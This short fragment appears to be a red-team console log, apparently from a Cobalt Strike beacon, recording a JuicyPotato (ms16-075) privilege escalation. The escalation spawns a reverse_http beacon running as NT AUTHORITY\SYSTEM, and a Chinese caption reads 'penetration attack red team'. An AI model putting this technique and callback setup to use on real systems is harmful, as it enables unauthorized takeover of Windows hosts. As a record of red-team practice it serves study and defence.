 [*] Task Beacon to run windows/beacon_http/reverse_http (:80) JuicyPotato (ms16-075)
[+] host called home, sent: 339900 bytes
[+] received output:
.
[+] received output:
..
[+] received output:
..
[+] received output:
.
[+] received output:
[+] authresult 0
[*] {};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
[PSFSAPP] PSAdmin */5256 (x64)
渗透攻击红队
beacon>